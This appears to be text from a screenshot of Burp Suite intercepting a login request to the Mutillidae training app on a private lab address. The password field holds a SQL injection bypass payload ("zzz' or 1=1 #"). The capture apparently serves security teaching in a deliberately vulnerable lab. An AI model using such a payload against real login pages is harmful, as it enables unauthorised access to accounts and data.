 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.0.2.7:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /mutillidae/index.php
Type Name Value
Add
URL page login.php
Cookie showhints 0
Remove
Cookie PHPSESSID 79cdde24b3962ab085b52ecbeab7414d
Body username admin
Up
Body password zzz' or 1=1 #
Body login-php-submit-button Login
Down
Body encoding: application/x-www-form-urlencoded